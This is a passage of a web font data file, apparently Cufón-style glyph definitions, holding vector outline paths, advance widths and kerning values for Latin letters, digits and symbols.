-1,47,25,33,47,14r0,39v-24,20,-48,30,-73,30v-24,0,-37,-10,-39,-33xm201,-66r0,-95v-77,24,-115,42,-115,77v0,56,80,50,115,18xm51,-425v0,-19,16,-35,35,-35v19,0,35,16,35,35v0,20,-16,35,-35,35v-19,0,-35,-15,-35,-35xm185,-425v0,-19,16,-35,35,-35v19,0,35,16,35,35v0,20,-16,35,-35,35v-19,0,-35,-15,-35,-35","w":311},{"d":"171,0r0,-246r-190,-246r83,0r143,187r147,-187r85,0r-197,249r0,243r-71,0xm109,-593v0,-19,15,-36,34,-36v19,0,36,17,36,36v0,20,-17,35,-36,35v-19,0,-34,-15,-34,-35xm243,-593v0,-19,15,-36,34,-36v19,0,35,17,35,36v0,20,-16,35,-35,35v-19,0,-34,-15,-34,-35","w":419},{"d":"203,-27v-58,53,-186,43,-186,-46v0,-71,112,-108,184,-130v6,-46,-13,-68,-61,-68v-36,0,-74,15,-113,45r0,-64v34,-27,76,-41,121,-41v86,0,120,36,120,116r0,138v-1,47,25,33,47,14r0,39v-24,20,-48,30,-73,30v-24,0,-37,-10,-39,-33xm201,-66r0,-95v-77,24,-115,42,-115,77v0,56,80,50,115,18xm52,-371r69,-122r63,0r69,122r-38,0r-62,-85r-64,85r-37,0","w":311},{"d":"203,-27v-58,53,-186,43,-186,-46v0,-71,112,-108,184,-130v6,-46,-13,-68,-61,-68v-36,0,-74,15,-113,45r0,-64v34,-27,76,-41,121,-41v86,0,120,36,120,116r0,138v-1,47,25,33,47,14r0,39v-24,20,-48,30,-73,30v-24,0,-37,-10,-39,-33xm201,-66r0,-95v-77,24,-115,42,-115,77v0,56,80,50,115,18xm104,-371r74,-122r62,0r-98,122r-38,0","w":311},{"d":"261,9v-123,0,-211,-80,-211,-216r0,-285r70,0r0,282v-11,103,55,151,141,152v86,0,142,-49,142,-120r0,-314r70,0r0,316v0,109,-85,185,-212,185xm161,-593v0,-19,15,-36,34,-36v19,0,35,17,35,36v0,20,-16,35,-35,35v-19,0,-34,-15,-34,-35xm294,-593v0,-19,16,-36,35,-36v19,0,35,17,35,36v0,20,-16,35,-35,35v-19,0,-35,-15,-35,-35","w":523},{"d":"17,-54r0,-92v52,45,100,70,144,73r0,-150v-94,-24,-142,-69,-142,-134v0,-68,54,-122,142,-130r0,-54r44,0r0,53v42,3,80,16,116,42r0,78v-45,-35,-84,-54,-116,-55r0,140v94,29,141,78,141,144v0,78,-48,125,-141,137r0,79r-44,0r0,-78v-51,1,-91,-18,-144,-53xm205,-72v44,-3,69,-25,69,-60v0,-34,-24,-60,-69,-74r0,134xm161,-296r0,-127v-46,1,-73,25,-73,61v0,32,25,53,73,66"},{"d":"48,-20r0,-75v72,44,187,47,187,-48v0,-50,-35,-78,-105,-82r0,-62v63,0,100,-31,100,-77v0,-41,-35,-72,-90,-72v-26,0,-52,9,-83,22r0,-63v100,-55,242,-6,242,106v0,45,-20,83,-59,108v45,22,70,65,70,118v0,131,-152,195,-262,125"},{"d":"40,-420v0,-21,18,-37,38,-37v20,0,36,16,36,37v0,21,-16,36,-36,36v-20,0,-38,-15,-38,-36xm0,117v35,-17,45,-36,45,-73r0,-369r65,0r0,363v0,65,-17,102,-70,125","w":153},{"d":"132,-371r73,-122r63,0r-99,122r-37,0","w":360},{"d":"261,9v-123,0,-211,-80,-211,-216r0,-285r70,0r0,282v-11,103,55,151,141,152v86,0,142,-49,142,-120r0,-314r70,0r0,316v0,109,-85,185,-212,185xm310,-539r-37,0r-99,-123r63,0","w":523},{"d":"-16,0r213,-492r51,0r216,492r-72,0r-64,-145r-209,0r-63,145r-72,0xm146,-208r154,0r-78,-177xm123,-593v0,-19,16,-36,35,-36v19,0,35,17,35,36v0,20,-16,35,-35,35v-19,0,-35,-15,-35,-35xm257,-593v0,-19,16,-36,35,-36v19,0,35,17,35,36v0,20,-16,35,-35,35v-19,0,-35,-15,-35,-35","w":448},{"d":"43,0r0,-325r65,0r0,325r-65,0","w":151},{"d":"318,-428r-3,0r-146,220r149,0r0,-220xm318,0r0,-142r-194,0r-94,142r-77,0r326,-492r339,0r0,64r-228,0r0,148r221,0r0,63r-221,0r0,154r235,0r0,63r-307,0","w":660,"k":{"-":-13}},{"d":"53,0r0,-492r295,0r0,63r-226,0r0,149r220,0r0,63r-220,0r0,154r234,0r0,63r-303,0xm99,-539r69,-123r63,0r69,123r-37,0r-63,-85r-63,85r-38,0","w":391},{"d":"53,0r0,-492r69,0r0,102r84,0v104,0,163,54,163,141v0,87,-59,140,-163,140r-84,0r0,109r-69,0xm122,-172v85,2,183,7,174,-77v8,-83,-89,-79,-174,-77r0,154","w":390},{"d":"220,-10v-21,12,-44,16,-70,16v-137,0,-91,-157,-99,-275r-55,0r0,-6r113,-125r8,0r0,75r101,0r0,56r-101,0r0,149v0,46,5,65,47,65v19,0,38,-5,56,-16r0,61","w":231},{"d":"274,-199r172,0v-4,-48,-37,-78,-82,-78v-50,0,-81,27,-90,78xm201,-66r0,-90v-77,13,-115,36,-115,72v0,56,80,50,115,18xm242,-48v-48,37,-90,57,-132,57v-58,0,-93,-34,-93,-82v0,-65,60,-104,184,-126v6,-46,-11,-72,-57,-72v-40,0,-78,15,-117,45r0,-64v56,-49,179,-63,226,1v32,-32,65,-44,111,-44v95,0,156,69,153,181r-243,0v4,62,43,99,104,99v51,0,96,-24,133,-47r0,65v-83,55,-204,63,-269,-13","w":537},{"d":"282,-216r-148,142v84,68,212,-49,148,-142xm104,-104r150,-144v-60,-55,-167,2,-167,86v0,22,5,41,17,58xm56,-58v-87,-108,-6,-273,138,-273v53,0,88,20,105,35r40,-39r32,33r-41,40v88,109,-2,268,-143,268v-37,0,-67,-10,-97,-33r-43,42r-33,-34","w":385,"k":{"-":-13}},{"d":"146,6r-156,-331r72,0r100,216r94,-216r70,0r-150,331r-30,0","w":319,"k":{".":57,",":57}},{"d":"43,0r0,-492r65,0r0,492r-65,0xm330,-325r-136,149r163,176r-88,0r-159,-173r140,-152r80,0","w":347},{"d":"288,9v-140,0,-262,-118,-262,-257v0,-135,124,-252,262,-252v142,0,263,117,263,257v0,135,-126,252,-263,252xm288,-433v-99,0,-187,87,-187,187v0,100,86,188,187,188v101,0,188,-87,188,-188v0,-98,-88,-187,-188,-187xm391,-634v-16,68,-64,78,-121,55v-23,-9,-44,-2,-53,20r-31,0v12,-64,66,-77,119,-53v24,11,47,3,55,-22r31,0","w":576},{"d":"203,-27v-58,53,-186,43,-186,-46v0,-71,112,-108,184,-130v6,-46,-13,-68,-61,-68v-36,0,-74,15,-113,45r0,-64v34,-27,76,-41,121,-41v86,0,120,36,120,116r0,138v-1,47,25,33,47,14r0,39v-24,20,-48,30,-73,30v-24,0,-37,-10,-39,-33xm201,-66r0,-95v-77,24,-115,42,-115,77v0,56,80,50,115,18xm201,-371r-38,0r-98,-122r62,0","w":311},{"d":"16,-197v42,-55,76,-89,92,-111v30,-38,45,-69,45,-94v0,-69,-90,-67,-129,-18r0,-50v64,-52,175,-26,175,62v0,51,-36,101,-99,169r122,0r0,42r-206,0","w":239},{"d":"55,0r0,-492r70,0r0,492r-70,0xm138,-539r-37,0r-99,-123r63,0","w":180},{"d":"31,67r-49,0r170,-567r50,0","w":203},{"d":"89,-197r172,0v-4,-48,-37,-79,-82,-79v-50,0,-81,28,-90,79xm326,-35v-43,28,-88,42,-137,42v-104,0,-169,-71,-169,-175v0,-96,64,-163,159,-163v95,0,156,67,153,180r-243,0v10,124,150,117,237,52r0,64xm74,-425v0,-19,16,-35,35,-35v19,0,35,16,35,35v0,20,-16,35,-35,35v-19,0,-35,-15,-35,-35xm208,-425v0,-19,16,-35,35,-35v19,0,35,16,35,35v0,20,-16,35,-35,35v-19,0,-35,-15,-35,-35","w":351},{"d":"119,-512v55,0,101,46,101,102v0,55,-44,100,-102,100v-57,0,-101,-44,-101,-100v0,-57,47,-102,102,-102xm186,-411v0,-37,-29,-68,-67,-68v-37,0,-69,30,-69,68v0,38,31,69,69,69v39,0,67,-32,67,-69","w":236},{"d":"300,-269v-6,-44,-22,-83,-48,-118r-111,33r-14,-40r94,-27v-17,-17,-36,-33,-56,-47r39,-32v28,14,54,34,80,60r82,-22r16,39r-69,19v39,58,57,123,57,200v0,134,-70,209,-177,209v-97,0,-173,-72,-173,-161v0,-131,188,-218,280,-113xm88,-155v0,55,46,100,104,100v59,0,105,-45,105,-100v0,-55,-47,-100,-105,-100v-58,0,-104,46,-104,100","w":385},{"d":"6,0r0,-9r182,-256r-174,0r0,-60r287,0r0,7r-178,257r181,0r0,61r-298,0xm58,-493r38,0r63,85r63,-85r37,0r-69,122r-63,0","w":317},{"d":"325,-513r-57,160r90,0r57,-160r58,0r-56,160r106,0r-18,51r-107,0r-32,93r113,0r-18,51r-113,0r-57,159r-58,0r56,-159r-90,0r-57,159r-58,0r56,-159r-109,0r19,-51r108,0r33,-93r-116,0r18,-51r117,0r56,-160r59,0xm341,-302r-92,0r-32,93r91,0","w":553},{"d":"127,-64r-137,-261r72,0r100,190r94,-190r70,0r-241,488r-71,0xm112,-371r73,-122r63,0r-99,122r-37,0","w":319},{"d":"96,-197r0,-295r47,0r0,295r-47,0","w":239},{"d":"215,-222r2,-149r-118,149r116,0xm215,0r0,-164r-211,0r0,-30r248,-306r30,0r0,278r55,0r0,58r-55,0r0,164r-67,0"},{"d":"41,0r0,-325r65,0r0,40v69,-80,214,-50,214,70r0,215r-65,0r0,-199v7,-97,-111,-97,-149,-35r0,234r-65,0xm282,-465v-16,68,-65,78,-121,55v-22,-9,-43,-3,-52,19r-31,0v11,-63,65,-76,118,-53v24,11,47,4,55,-21r31,0","w":359},{"d":"30,-228r0,-41v44,25,118,27,118,-27v0,-28,-22,-43,-66,-46r0,-35v40,0,63,-18,63,-43v1,-42,-70,-49,-109,-28r0,-35v61,-31,152,-5,152,60v0,25,-13,46,-37,60v80,35,42,152,-56,152v-22,0,-43,-6,-65,-17xm162,9r-53,0r306,-509r54,0xm487,-125r2,-82r-75,82r73,0xm487,0r0,-92r-132,0r0,-17r155,-171r20,0r0,155r34,0r0,33r-34,0r0,92r-43,0","w":581},{"d":"365,-163v0,90,-79,169,-172,169v-96,0,-173,-75,-173,-169v0,-94,76,-169,173,-169v91,0,172,80,172,169xm88,-163v0,60,46,108,104,108v58,0,105,-48,105,-108v0,-60,-47,-107,-105,-107v-58,0,-104,47,-104,107","w":385,"k":{"-":-13}},{"d":"60,0r0,-188r-60,41r0,-65r60,-41r0,-239r70,0r0,203r115,-78r0,65r-115,77r0,162r234,0r0,63r-304,0","w":368},{"d":"43,0r0,-325r65,0r0,325r-65,0xm125,-371r-38,0r-99,-122r63,0","w":151},{"d":"92,-216r0,-275r44,0r0,275r-44,0xm162,9r-53,0r306,-509r54,0xm487,-125r2,-82r-75,82r73,0xm487,0r0,-92r-132,0r0,-17r155,-171r20,0r0,155r34,0r0,33r-34,0r0,92r-43,0","w":581},{"d":"26,-248v0,-140,126,-252,274,-252v68,0,122,19,167,40r0,76v-60,-32,-113,-49,-167,-49v-117,0,-199,82,-199,187v0,105,81,188,194,188v58,0,117,-20,177,-59r0,80v-58,30,-119,46,-178,46v-152,1,-268,-119,-268,-257xm177,149r0,-31v37,9,67,13,87,13v28,0,43,-10,43,-29v0,-30,-32,-39,-67,-34r0,-68r25,0r0,37v56,-2,88,20,88,62v0,74,-103,73,-176,50","w":499},{"d":"49,-248v0,-24,18,-43,42,-43v24,0,43,19,43,43v0,24,-19,42,-43,42v-24,0,-42,-18,-42,-42","w":181},{"d":"42,163r0,-655r66,0r0,185v107,-68,243,10,243,144v0,134,-134,211,-243,145r0,181r-66,0xm108,-253r0,182v72,52,174,8,174,-92v0,-100,-103,-143,-174,-90","w":372},{"d":"153,-283v-43,37,-141,31,-141,-32v0,-49,85,-76,138,-91v5,-32,-9,-49,-45,-48v-27,0,-56,10,-85,31r0,-44v54,-45,181,-45,181,52r0,97v-1,33,19,23,35,9r0,28v-18,14,-36,21,-55,21v-18,0,-27,-6,-28,-23xm150,-310r0,-67v-58,17,-86,30,-86,54v1,39,61,35,86,13","w":234},{"d":"673,0r-345,0v-70,0,-129,-2,-184,-34v-69,-41,-109,-116,-109,-212v0,-95,39,-170,109,-212v61,-36,127,-34,209,-34r313,0r0,63r-227,0r0,149r221,0r0,63r-221,0r0,154r234,0r0,63xm108,-247v0,142,98,196,262,184r0,-367v-163,-11,-262,40,-262,183","w":709},{"d":"41,0r0,-325r65,0r0,40v69,-80,214,-50,214,70r0,215r-65,0r0,-199v7,-97,-111,-97,-149,-35r0,234r-65,0","w":359},{"d":"274,-378v0,64,-61,118,-129,118v-72,0,-130,-52,-130,-118v0,-66,57,-119,130,-119v68,0,129,55,129,119xm66,-378v0,42,35,76,78,76v43,0,78,-34,78,-76v0,-42,-35,-75,-78,-75v-43,0,-78,33,-78,75","w":288},{"d":"34,-24r0,-73v73,55,211,45,211,-53v0,-73,-92,-112,-178,-86r9,-256r216,0r0,60r-155,0r-5,126v114,-4,184,59,184,154v0,134,-163,207,-282,128"},{"d":"365,-163v0,90,-79,169,-172,169v-96,0,-173,-75,-173,-169v0,-94,76,-169,173,-169v91,0,172,80,172,169xm88,-163v0,60,46,108,104,108v58,0,105,-48,105,-108v0,-60,-47,-107,-105,-107v-58,0,-104,47,-104,107xm295,-465v-16,68,-65,78,-121,55v-22,-9,-43,-3,-52,19r-31,0v11,-63,65,-76,118,-53v24,11,47,4,55,-21r31,0","w":385},{"d":"173,67r-172,-567r51,0r169,567r-48,0","w":203},{"d":"300,-389v24,0,44,21,44,45v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-24,20,-45,44,-45xm510,-239r0,49r-421,0r0,-49r421,0xm300,-129v24,0,44,20,44,44v0,24,-20,44,-44,44v-25,0,-44,-20,-44,-44v0,-24,20,-44,44,-44","w":599},{"d":"107,-274r55,0r-83,111r83,106r-55,0r-85,-106xm228,-274r56,0r-83,111r83,106r-56,0r-85,-106","w":306,"k":{"\u00c6":-53,"Y":53,"W":40,"V":40,"T":40,"J":-13}},{"d":"92,-216r0,-275r44,0r0,275r-44,0xm162,9r-53,0r306,-509r54,0xm367,0v61,-83,116,-112,131,-192v-4,-65,-84,-63,-122,-17r0,-47v61,-48,167,-22,167,59v0,48,-36,94,-96,157r117,0r0,40r-197,0","w":581},{"d":"81,-456v0,-24,20,-44,44,-44v24,0,44,20,44,44v0,24,-20,43,-44,43v-24,0,-44,-19,-44,-43xm167,-286v3,63,-80,125,-76,177v5,62,72,53,117,20r-14,77v-78,46,-182,4,-182,-90v0,-86,113,-156,114,-220v0,-7,-1,-14,-4,-22r16,-7v19,20,29,41,29,65","w":225},{"d":"207,-503r0,266r-53,0r0,-266r53,0xm207,-143r0,266r-53,0r0,-266r53,0","w":360},{"d":"503,-246v0,143,-109,246,-270,246r-180,0r0,-492r180,0v159,-7,270,103,270,246xm233,-425r-111,0r0,358r111,0v125,0,195,-72,195,-179v0,-107,-70,-179,-195,-179","w":533,"k":{"\u00c5":14,"Y":27,"W":14,"V":14,"A":14,"-":-23}},{"d":"92,149r0,-31v37,9,67,13,87,13v28,0,43,-10,43,-29v0,-30,-32,-39,-67,-34r0,-68r25,0r0,37v56,-2,88,20,88,62v0,74,-103,73,-176,50","w":360},{"d":"365,-163v0,90,-79,169,-172,169v-96,0,-173,-75,-173,-169v0,-94,76,-169,173,-169v91,0,172,80,172,169xm88,-163v0,60,46,108,104,108v58,0,105,-48,105,-108v0,-60,-47,-107,-105,-107v-58,0,-104,47,-104,107xm91,-425v0,-19,16,-35,35,-35v19,0,35,16,35,35v0,20,-16,35,-35,35v-19,0,-35,-15,-35,-35xm225,-425v0,-19,16,-35,35,-35v19,0,35,16,35,35v0,20,-16,35,-35,35v-19,0,-35,-15,-35,-35","w":385},{"d":"253,-40v-69,79,-214,51,-214,-69r0,-216r65,0r0,199v-7,97,111,97,149,35r0,-234r65,0r0,325r-65,0r0,-40xm78,-425v0,-19,16,-35,35,-35v19,0,35,16,35,35v0,20,-16,35,-35,35v-19,0,-35,-15,-35,-35xm212,-425v0,-19,16,-35,35,-35v19,0,35,16,35,35v0,20,-16,35,-35,35v-19,0,-35,-15,-35,-35","w":359},{"d":"261,9v-123,0,-211,-80,-211,-216r0,-285r70,0r0,282v-11,103,55,151,141,152v86,0,142,-49,142,-120r0,-314r70,0r0,316v0,109,-85,185,-212,185xm214,-539r73,-123r63,0r-99,123r-37,0","w":523},{"d":"365,-163v0,90,-79,169,-172,169v-96,0,-173,-75,-173,-169v0,-94,76,-169,173,-169v91,0,172,80,172,169xm88,-163v0,60,46,108,104,108v58,0,105,-48,105,-108v0,-60,-47,-107,-105,-107v-58,0,-104,47,-104,107xm241,-371r-37,0r-99,-122r63,0","w":385},{"d":"243,-475r35,34r-99,77r123,-17r0,49r-123,-16r99,76r-35,34r-76,-99r17,124r-49,0r15,-124r-75,99r-35,-34r100,-76r-124,16r0,-49r124,16r-100,-76r35,-34r75,99r-15,-124r49,0r-17,124","w":318},{"d":"508,-246v0,142,-109,246,-270,246r-180,0r0,-219r-58,0r0,-56r58,0r0,-217r180,0v159,-7,270,103,270,246xm238,-425r-111,0r0,150r129,0r0,56r-129,0r0,152r111,0v125,0,195,-72,195,-179v0,-107,-70,-179,-195,-179","w":538},{"d":"-16,0r213,-492r51,0r216,492r-72,0r-64,-145r-209,0r-63,145r-72,0xm146,-208r154,0r-78,-177xm124,-539r69,-123r63,0r69,123r-38,0r-62,-85r-64,85r-37,0","w":448},{"w":181},{"d":"302,-249r165,-165r35,35r-165,164r165,165r-35,34r-165,-164r-164,164r-35,-34r165,-165r-165,-164r35,-35","w":599},{"d":"203,-27v-58,53,-186,43,-186,-46v0,-71,112,-108,184,-130v6,-46,-13,-68,-61,-68v-36,0,-74,15,-113,45r0,-64v34,-27,76,-41,121,-41v86,0,120,36,120,116r0,138v-1,47,25,33,47,14r0,39v-24,20,-48,30,-73,30v-24,0,-37,-10,-39,-33xm201,-66r0,-95v-77,24,-115,42,-115,77v0,56,80,50,115,18xm255,-465v-16,68,-64,78,-121,55v-22,-9,-44,-3,-53,19r-31,0v11,-63,65,-76,118,-53v24,11,48,4,56,-21r31,0","w":311},{"d":"365,-163v0,90,-79,169,-172,169v-96,0,-173,-75,-173,-169v0,-94,76,-169,173,-169v91,0,172,80,172,169xm88,-163v0,60,46,108,104,108v58,0,105,-48,105,-108v0,-60,-47,-107,-105,-107v-58,0,-104,47,-104,107xm145,-371r73,-122r63,0r-99,122r-37,0","w":385},{"d":"510,-309r0,49r-421,0r0,-49r421,0xm510,-169r0,49r-421,0r0,-49r421,0","w":599},{"d":"41,-256v0,-135,118,-259,259,-259v140,0,259,118,259,259v0,143,-124,260,-259,260v-136,0,-259,-123,-259,-260xm300,-31v117,0,225,-101,225,-225v0,-122,-104,-225,-225,-225v-122,0,-225,108,-225,225v0,118,105,225,225,225xm370,-319v-6,-36,-32,-56,-72,-56v-48,0,-79,42,-79,119v0,75,32,117,83,117v38,0,66,-23,72,-62r51,0v-4,61,-54,103,-125,103v-84,0,-137,-58,-137,-160v0,-95,57,-156,139,-156v67,0,115,39,120,95r-52,0","w":599},{"d":"288,9v-140,0,-262,-118,-262,-257v0,-135,124,-252,262,-252v142,0,263,117,263,257v0,135,-126,252,-263,252xm288,-433v-99,0,-187,87,-187,187v0,100,86,188,187,188v101,0,188,-87,188,-188v0,-98,-88,-187,-188,-187xm187,-593v0,-19,16,-36,35,-36v19,0,35,17,35,36v0,20,-16,35,-35,35v-19,0,-35,-15,-35,-35xm321,-593v0,-19,16,-36,35,-36v19,0,35,17,35,36v0,20,-16,35,-35,35v-19,0,-35,-15,-35,-35","w":576},{"d":"55,0r0,-492r70,0r0,221r205,-221r89,0r-214,231r255,261r-98,0r-237,-243r0,243r-70,0","w":439,"k":{"\u0153":14,"\u00f8":14,"\u00e6":14,"\u0152":27,"\u00d8":27,"\u00ab":20,"y":27,"u":14,"o":14,"e":14,"a":14,"Y":27,"W":27,"U":14,"T":27,"O":27,"C":27,"-":37}},{"d":"53,0r0,-492r295,0r0,63r-226,0r0,149r220,0r0,63r-220,0r0,154r234,0r0,63r-303,0xm248,-539r-37,0r-99,-123r63,0","w":391},{"d":"510,-302r0,176r-48,0r0,-127r-373,0r0,-49r421,0","w":599},{"d":"135,-377v-16,86,-50,164,-50,258v0,47,26,73,71,73v123,0,123,-220,156,-331r63,0r-63,304v-2,21,16,27,37,23r-11,51v-48,8,-80,4,-90,-42v-37,59,-142,63,-185,5r-39,186r-64,0r112,-527r63,0","w":404},{"d":"81,-505r0,195r-49,0r0,-195r49,0","w":111},{"d":"55,0r0,-492r70,0r0,492r-70,0","w":180},{"d":"20,-246v0,-163,67,-254,161,-254v94,0,162,91,162,254v0,163,-68,255,-162,255v-94,0,-161,-92,-161,-255xm91,-246v0,124,34,188,90,188v56,0,91,-64,91,-188v0,-124,-35,-187,-91,-187v-56,0,-90,63,-90,187"},{"d":"43,0r0,-325r65,0r0,325r-65,0xm-25,-425v0,-19,15,-35,34,-35v19,0,36,16,36,35v0,20,-17,35,-36,35v-19,0,-34,-15,-34,-35xm109,-425v0,-19,15,-35,34,-35v19,0,36,16,36,35v0,20,-17,35,-36,35v-19,0,-34,-15,-34,-35","w":151},{"d":"507,-238r0,46r-414,170r0,-54r341,-139r-341,-139r0,-54","w":599},{"d":"94,-140v0,47,35,82,85,82v55,0,89,-34,89,-82v0,-48,-34,-79,-86,-79v-53,0,-88,34,-88,79xm262,-362v0,-45,-32,-74,-80,-74v-48,0,-79,30,-79,73v0,48,37,81,78,81v45,0,81,-31,81,-80xm92,-254v-36,-24,-56,-63,-56,-110v0,-79,61,-136,149,-136v83,0,143,59,143,136v0,48,-22,88,-57,110v45,17,72,59,72,114v0,84,-68,149,-162,149v-96,0,-162,-66,-162,-150v0,-54,28,-96,73,-113"},{"d":"365,-199r173,0v-4,-48,-38,-78,-83,-78v-50,0,-81,27,-90,78xm603,-35v-86,56,-217,63,-275,-24v-39,44,-81,65,-134,65v-98,0,-174,-75,-174,-169v0,-94,75,-169,174,-169v55,0,101,22,133,64v31,-45,71,-65,129,-65v95,0,155,67,152,181r-243,0v11,124,150,118,238,52r0,65xm88,-163v0,60,46,108,104,108v58,0,105,-48,105,-108v0,-60,-47,-107,-105,-107v-58,0,-104,47,-104,107","w":628},{"d":"253,-40v-69,79,-214,51,-214,-69r0,-216r65,0r0,199v-7,97,111,97,149,35r0,-234r65,0r0,325r-65,0r0,-40xm132,-371r73,-122r63,0r-99,122r-37,0","w":359},{"d":"261,9v-123,0,-211,-80,-211,-216r0,-285r70,0r0,282v-11,103,55,151,141,152v86,0,142,-49,142,-120r0,-314r70,0r0,316v0,109,-85,185,-212,185xm161,-539r69,-123r63,0r69,123r-37,0r-63,-85r-63,85r-38,0","w":523},{"d":"203,-27v-58,53,-186,43,-186,-46v0,-71,112,-108,184,-130v6,-46,-13,-68,-61,-68v-36,0,-74,15,-113,45r0,-64v34,-27,76,-41,121,-41v86,0,120,36,120,116r0,138v-1,47,25,33,47,14r0,39v-24,20,-48,30,-73,30v-24,0,-37,-10,-39,-33xm201,-66r0,-95v-77,24,-115,42,-115,77v0,56,80,50,115,18","w":311},{"d":"41,-256v0,-133,118,-259,259,-259v139,0,259,119,259,259v0,142,-124,260,-259,260v-136,0,-259,-124,-259,-260xm298,-31v119,0,227,-101,227,-222v0,-126,-102,-228,-225,-228v-122,0,-225,109,-225,225v0,118,106,225,223,225xm307,-408v82,0,122,28,122,81v0,42,-25,70,-67,79r66,134r-62,0r-60,-125r-55,0r0,125r-55,0r0,-294r111,0xm372,-321v7,-51,-62,-54,-121,-51r0,98v56,1,128,4,121,-47","w":599},{"d":"186,0r0,-428r-181,0r0,-64r431,0r0,64r-180,0r0,428r-70,0","w":441,"k":{"\u00c5":53,"\u0153":127,"\u00f8":127,"\u00e6":73,"\u00bb":40,"\u00ab":67,"y":127,"w":127,"u":127,"s":127,"r":127,"o":127,"e":127,"c":73,"a":73,"C":27,"A":53,";":100,":":100,".":113,"-":67,",":113}},{"d":"32,-209r0,-44v46,26,121,29,123,-29v0,-30,-23,-47,-69,-49r0,-38v42,0,66,-18,66,-46v0,-45,-74,-55,-115,-30r0,-38v65,-33,160,-5,160,64v0,27,-14,50,-39,65v84,37,44,162,-58,162v-24,0,-45,-5,-68,-17","w":239},{"d":"41,0r0,-325r65,0r0,40v57,-61,161,-62,201,10v37,-37,69,-55,111,-55v71,0,115,44,115,115r0,215r-66,0r0,-199v7,-98,-110,-95,-149,-35r0,234r-63,0r0,-199v7,-97,-111,-97,-149,-35r0,234r-65,0","w":571},{"d":"89,-404r0,-44r182,0r0,44r-182,0","w":360},{"d":"61,150r0,-642r158,0r0,49r-98,0r0,545r98,0r0,48r-158,0","w":225},{"d":"81,-505r0,195r-49,0r0,-195r49,0xm184,-505r0,195r-49,0r0,-195r49,0","w":216},{"d":"114,-266v105,-61,223,6,222,123v0,87,-65,151,-156,151v-91,0,-153,-68,-153,-174v0,-129,67,-245,201,-334r38,49v-78,54,-130,111,-152,185xm102,-190v-14,72,23,132,84,132v47,0,78,-32,78,-81v0,-90,-111,-106,-162,-51"},{"d":"170,4r-182,-496r72,0r121,336r132,-336r45,0r131,336r122,-336r72,0r-185,496r-16,0r-147,-379r-149,379r-16,0","w":670,"k":{"\u00c5":27,"\u0153":40,"\u00f8":40,"\u00e6":40,"\u00bb":40,"\u00ab":67,"y":14,"u":27,"r":27,"o":40,"e":40,"a":40,"A":27,";":43,":":43,".":90,"-":43,",":90}},{"d":"-16,0r213,-492r51,0r216,492r-72,0r-64,-145r-209,0r-63,145r-72,0xm146,-208r154,0r-78,-177","w":448,"k":{"\u00ab":27,"w":14,"v":14,"Y":40,"W":14,"V":40,"U":14,"T":53,"S":-13,"C":14,";":-13,":":-13,"-":17}},{"d":"288,9v-140,0,-262,-118,-262,-257v0,-135,124,-252,262,-252v142,0,263,117,263,257v0,135,-126,252,-263,252xm288,-433v-99,0,-187,87,-187,187v0,100,86,188,187,188v101,0,188,-87,188,-188v0,-98,-88,-187,-188,-187xm337,-539r-37,0r-99,-123r63,0","w":576},{"d":"55,0r0,-492r70,0r0,492r-70,0xm-12,-593v0,-19,16,-36,35,-36v19,0,35,17,35,36v0,20,-16,35,-35,35v-19,0,-35,-15,-35,-35xm122,-593v0,-19,16,-36,35,-36v19,0,35,17,35,36v0,20,-16,35,-35,35v-19,0,-35,-15,-35,-35","w":180},{"d":"507,-354r-341,139r341,139r0,54r-414,-170r0,-46r414,-170r0,54","w":599},{"d":"52,163r-42,0v160,-218,155,-458,-8,-663r39,0v192,211,196,449,11,663","w":226},{"d":"-7,0r226,-261r-195,-231r87,0r152,180r155,-180r87,0r-199,231r217,261r-85,0r-177,-210r-182,210r-86,0","w":516,"k":{"\u0152":40,"\u00d8":40,"\u00ab":40,"O":40,"C":33,"-":37}},{"d":"78,6v-46,-15,-38,-83,9,-84v27,0,48,24,48,66v0,50,-31,88,-85,106r0,-13v21,-18,29,-41,28,-75","w":181},{"d":"464,0r-92,0r-59,-71v-48,53,-97,80,-157,80v-84,0,-134,-51,-134,-124v0,-60,40,-102,123,-150v-39,-39,-57,-76,-57,-119v0,-69,51,-116,127,-116v77,0,126,46,126,110v0,55,-30,96,-93,136r72,83v20,-22,38,-50,54,-82r73,0v-18,50,-45,94,-82,134xm207,-300v47,-31,69,-56,69,-90v0,-31,-24,-54,-60,-54v-35,0,-60,24,-60,54v0,22,16,53,51,90xm271,-120r-83,-98v-61,37,-93,64,-93,98v0,35,26,60,67,60v32,0,67,-22,109,-60","w":469},{"d":"261,9v-123,0,-211,-80,-211,-216r0,-285r70,0r0,282v-11,103,55,151,141,152v86,0,142,-49,142,-120r0,-314r70,0r0,316v0,109,-85,185,-212,185","w":523,"k":{"\u00c5":14,"A":14}},{"d":"20,-22r0,-69v41,27,78,39,106,39v34,0,53,-13,53,-34v0,-25,-30,-35,-77,-59v-52,-27,-79,-50,-79,-98v0,-94,142,-111,212,-62r0,63v-37,-21,-71,-32,-102,-32v-27,0,-42,10,-42,27v0,26,26,37,74,61v55,27,85,47,85,98v0,99,-154,117,-230,66xm35,-493r37,0r63,85r63,-85r37,0r-69,122r-62,0","w":270},{"d":"246,-226v-104,61,-222,-7,-221,-123v0,-87,65,-151,156,-151v91,0,153,68,153,174v0,130,-69,245,-202,334r-38,-48v82,-56,133,-118,152,-186xm258,-302v19,-68,-21,-133,-82,-133v-47,0,-79,32,-79,81v0,90,110,107,161,52"},{"d":"85,-153v-16,-39,-36,-137,-36,-259v0,-59,11,-88,40,-88v29,0,41,27,41,84v0,94,-14,188,-36,263r-9,0xm46,-38v0,-25,19,-45,44,-45v24,0,45,20,45,45v0,25,-20,44,-45,44v-25,0,-44,-19,-44,-44","w":181},{"d":"147,0r0,-492r70,0r0,492r-70,0"},{"d":"27,-38r0,-93v42,48,81,72,129,72v49,0,79,-24,79,-63v0,-41,-29,-61,-82,-95v-83,-53,-126,-82,-126,-153v0,-75,58,-131,145,-131v38,0,75,12,112,34r0,80v-40,-32,-76,-50,-115,-50v-45,0,-75,25,-75,58v0,39,38,60,98,97v72,45,114,78,114,161v0,73,-58,130,-145,130v-52,0,-94,-14,-134,-47","w":331},{"d":"122,-279v81,4,157,-3,157,-77v0,-77,-76,-79,-157,-76r0,153xm52,0r0,-492r144,0v101,0,155,50,155,135v0,64,-28,102,-92,122v22,12,35,31,51,55r120,180r-85,0r-84,-129v-44,-64,-63,-96,-139,-91r0,220r-70,0","w":406,"k":{"\u0153":14,"\u00f8":14,"\u00e6":14,"u":14,"o":14,"e":14,"a":14,"Y":14,"-":20}},{"d":"325,-419r0,119r185,0r0,49r-185,0r0,120r-50,0r0,-120r-18